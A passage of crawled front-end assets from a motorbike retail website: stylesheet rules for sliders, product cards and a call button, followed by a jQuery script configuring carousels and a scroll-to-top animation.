  background: #009aca;
}
.menu_slider_news .news_right .list_news li h3 {
  color: #000;
}
.menu_slider_news .slider_main .small_album .item {
  padding: 8px 0px;
  cursor: pointer;
  min-height: 52px;
}
.banner_qc img{
  margin-bottom: 10px;
  width: 100%;
}
.list_category_pc{
  float: right;
}
.list_category_pc ul li {
  display: inline-block;
}
.main_v .list_product_category .list_category_pc ul li a {
  display: block;
  font-size: 12px;
  color: #31b0d3;
  padding: 14px 15px;
}
.main_v .list_product_category .list_category_pc ul li a:hover{
  text-decoration: underline;
}
.main_v .list_product_category .title_product_pc {
  margin: 0px;
  border-bottom: 1px solid rgba(142, 142, 142, 0.25);
  position: relative;
}
.main_v .list_product_category .title_product_pc:after{
  clear: both;
  content: '';
  display: table;
}
.main_v .list_product_category .title_product_pc h2 {
  margin: 0px;
  border-bottom: 0px;
  position: relative;
  float: left;
}
.big_album{
  width: 100%;
}
.big_album.owl-carousel .owl-item .item {
  width: 100%;
}
.big_album.owl-carousel .owl-item .item img{
  width: 100%;
  padding-left: 2px;
}
.menu_slider_news .slider_main .small_album .item {
  border-right: 1px solid #dddddd;
}
#sync21 .owl-item.current .item h2{
  opacity: 1 !important;
}
body{ font-family: "Helvetica", "Roboto", "Roboto Condensed", "sans-serif", "Arial"!important;}

.menu_slider_news .slider_main .small_album {
  padding: 2px 0px;
}
.callus_fix {
 background: #009aca;
 box-shadow: 1px 1px 10px 2px rgba(224, 224, 224, 0.8);
 position: fixed;
 height: 40px;
 line-height: 40px;
 padding: 0 20px 0 0px;
 border-radius: 40px;
 color: #fff;
 z-index: 99999;
 opacity: 0.9;
 left: 60px;
 float: right;
 bottom: 0px;
}
.callus_fix i {
  background: #009aca url('img/i_phone.png') no-repeat 4px 4px;
  border-radius: 100%;
  width: 40px;
  height: 40px;
  margin-right: 10px;
  display: block;
  float: left;
}
.callus_fix a {
  color: #fff;
  font-size: 18px;
  font-weight: bold;
}
.cont-main .link_product_search a{
  font-weight:600;
  color: #009dc9;
  border:1px solid #009dc9;
}



 /*06072020*/
 .pk_rel {
     float: left;
     width: 100%;
     margin: 40px 0 0;
 }
 #shop_store_location {
     margin-top: 50px;
     float: left;
     width: 100%;
 }
 .pk_rel .title-block-detail {
     float: left;
     width: 100%;
 }

 .pk_rel .item-product {
     width: 100%;
     background: #e3e3e37a;
     border-right: none;
     border-bottom: none;
     height: 205px;
 }

 .pk_rel .img {
     float: left;
     width: 100%;
     padding: 35%;
     position: relative;
     overflow: hidden;
     margin-bottom: 10px;
 }

 .pk_rel .img a {
     position: absolute;
     left: 0;
     top: 0;
     width: 100%;
     height: 100%;
 }

 .pk_rel .img img {
     object-fit: cover;
     object-position: center;
     height: 100%;
     min-width: 100%;
     margin: 0;
 }

 .pk_rel .item-info {
     float: left;
     width: 100%;
     padding: 0 10px;
 }
 .pk_rel .item-info h5 {
     margin-bottom: 5px;
     white-space: nowrap;
     overflow: hidden;
     text-overflow: ellipsis;
     text-transform: uppercase;
 }
 .pk_rel .item-info h5 a {
     color: #000;
 }
 .pk_rel .item-price {
     display: flex;
 }
 .old-price {
     display: inline;
     margin-right: 5px;
 }

 .old-price .price {
     font-size: 16px;
     color: #666;
     text-decoration: line-through;
     padding: 0;
     font-style: initial;
     font-weight: 400;
     padding-right: 15px;
 }

 .regular-price {
     display: inline;
 }

 .regular-price .price {
     color: #ff0600;
     font-weight: 700;
     font-size: 16px;
     padding: 0;
 }

--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/fix-21-12.css?v=1.6.6
body_size: 107
content:
.addres_shop .list_item {
    flex-direction: column-reverse;
}

.addres_shop .item_address {
    width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/js/fix.js?v=1.6.6
body_size: 733
content:
$(document).ready(function(){
    $('.thumimg2').hover(function() {
        var title = $(this).attr('data-title');
        var img_maps = $(this).attr('data-img');
        $('#view-img2').attr('src', img_maps);
        $('#textId').html(title);
        $('#view-map').addClass('active');
    });
	$('#owl-demo-index').owlCarousel({
        items:1,
        autoplay:true,
        autoplayTimeout:6000,
        autoplaySpeed:2000,
        loop:true,
        margin:0,
        nav:false,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1000:{
                items:1
            }
        }
    });
	$('#owl-demo2').owlCarousel({
        items:4,
        autoplay:true,
        autoplayTimeout:6000,
        autoplaySpeed:2000,
        loop:true,
        margin:0,
        nav:false,
        dots:false,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            1000:{
                items:3
            },
            1200:{
                items:4
            },
            1600:{
                items:4
            }
        }
    });
    $('#owl-details').owlCarousel({
        items:8,
        autoplay:true,
        autoplayTimeout:6000,
        autoplaySpeed:2000,
        loop:false,
        margin:0,
        nav:false,
        dots:false,
        responsive:{
            0:{
                items:3
            },
            600:{
                items:7
            },
            1000:{
                items:7
            },
            1200:{
                items:7
            },
            1600:{
                items:8
            },
        },
    });
   
});

$('.scroll-top-btn').click(function(){
    // window.animate({scrollTop: '-='+window.scrollY+'px'}, 800);
    animateScrollTop(0,400);
});

function animateScrollTop(target, duration) {
    duration = duration || 16;

    var $window = $(window);
    var scrollTopProxy = { value: $window.scrollTop() };
    var expectedScrollTop = scrollTopProxy.value;

    if (scrollTopProxy.value != target) {
        $(scrollTopProxy).animate(
            { value: target },
            {
                duration: duration,

                step: function (stepValue) {
                    var roundedValue = Math.round(stepValue);
                    if ($window.scrollTop() !== expectedScrollTop) {
                        // The user has tried to scroll the page
                        $(scrollTopProxy).stop();
                    }
                    $window.scrollTop(roundedValue);
                    expectedScrollTop = roundedValue;
                },

                complete: function () {
                    if ($window.scrollTop() != target) {
                        setTimeout(function () {
                            animateScrollTop(target);
                        }, 16);
                    }
                }
            }
        );
    }
}
